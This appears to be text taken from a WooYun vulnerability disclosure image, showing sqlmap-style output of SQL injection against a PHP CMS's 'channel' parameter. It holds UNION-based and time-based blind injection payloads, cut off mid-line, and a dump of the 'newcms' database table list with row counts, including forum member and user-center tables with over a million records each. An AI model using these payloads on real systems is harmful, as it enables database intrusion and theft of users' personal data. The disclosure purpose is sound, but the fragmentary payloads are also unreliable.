 Title: MySQL UNION query (NULL) - 26 columns
Payload: c=wap&m=column&a=index&channel=1' UNION ALL SELECT CONCA
NULL,NULL,NULL,NULL,NULL,NULL,NULL#&column=1
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query - commen
Payload: c=wap&m=column&a=index&channel=1' AND 5457=BENCHMARK(500
---
web application technology: PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
Database: newcms
+---------------------------------------+---------+
| Table | Entries |
+---------------------------------------+---------+
| dzxbbs_forum_post | 3933534 |
| tags_arc | 3199526 |
| dzxbbs_common_member_stat_searchcache | 2572152 |
| archive_count | 1930479 |
| pro_yp_huazhuangpin_arc | 1918569 |
| aili_usercenter_integralblog | 1823382 |
| article_img_new | 1782527 |
| dzxbbs_common_member_field_home | 1763545 |
| aili_feed | 1695037 |
| dzxbbs_common_member_field_forum | 1664312 |
| dzxbbs_common_member_status | 1664209 |
| articles_img | 1657241 |
| dzxbbs_ucenter_members | 1635723 |
| dzxbbs_common_member_profile | 1632890 |
| dzxbbs_ucenter_memberfields | 1598864 |
| dzxbbs_common_member | 1597852 |
| log_sys | 1565792 |
| dzxbbs_common_member_count | 1538120 |
| dzxbbs_common_member_log | 1373509 |
| keywords | 1360657 |
| tmp_tag4 | 1325362 |
| dzxbbs_common_credit_rule_log | 1000769 |
| archives_peter | 956781 |
| dzxbbs_common_onlinetime | 949806 |
| album_contents_lip | 940063 |
| album_contents | 932999 |
| archivesbkpeter | 912724 |
| archives_lip | 897691 |
| a_bgfg_archives | 853456 |
| a_notk_archives | 853330 |
| comments | 772199 |
| articles_lip | 630111 |
| pro_yp_think | 628699 |
www.wooyun.org